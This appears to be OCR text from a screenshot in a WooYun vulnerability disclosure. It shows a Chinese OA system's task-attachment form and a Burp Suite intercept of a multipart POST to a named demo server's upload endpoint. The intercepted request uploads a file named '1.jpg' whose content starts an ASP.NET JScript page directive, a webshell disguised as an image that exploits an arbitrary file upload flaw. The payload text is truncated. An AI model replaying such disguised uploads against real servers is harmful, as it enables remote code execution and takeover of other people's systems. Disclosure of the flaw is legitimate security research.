 rtoa.com.cn/widgets/page-template.html?PageUrl=/Task/ArrangeOwn.htm
分配人：
陈贝
任务标题*：
任务归类：
负责人*：
参阅人：
计划开始时间*：
2
附件上传
1.jpg
上传完毕,正在处理...
任务内容：
附件：
...浏览
sdfsd
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept History Options
Request to http://demo.smartoa.com.cn:80 [124.172.237.149]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /UDF/Form/UploadAttachment? HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ae0gL6gL6gL6e
User-Agent: Shockwave Flash
Host: demo.smartoa.com.cn
Content-Length: 515
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=2; AJSTAT_ok_pages=1; ASP.NET_SessionId=ogp
12345678-1234-1234-1234-123456789012=201402181843103A3180CF4F857B4C
47448C3380788398EC3463C4A811E783CB03C435CB4F3704072AE16B34026980F43
------------ae0gL6gL6gL6ei4Ij5KM7Ij5ae0cH2
Content-Disposition: form-data; name="Filename"
1.jpg
------------ae0gL6gL6gL6ei4Ij5KM7Ij5ae0cH2
Content-Disposition: form-data; name="Filedata"; filename="1.jpg"
Content-Type: application/octet-stream
<%@ Page Language="Jscript" validateRequest="false"
www.wooyun.org